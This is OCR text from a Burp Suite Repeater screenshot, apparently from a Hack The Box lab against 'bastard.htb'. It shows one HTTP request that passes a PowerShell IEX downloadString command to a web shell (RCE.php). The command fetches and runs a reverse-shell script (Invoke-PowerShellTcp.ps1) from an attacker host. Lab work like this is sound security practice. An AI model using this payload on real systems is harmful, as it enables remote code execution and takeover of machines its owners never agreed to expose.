 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /RCE.php?cmd=
powershell+IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.14.3%3a8000/Invoke-Pow
erShellTcp.ps1') HTTP/1.1
2 Host: bastard.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1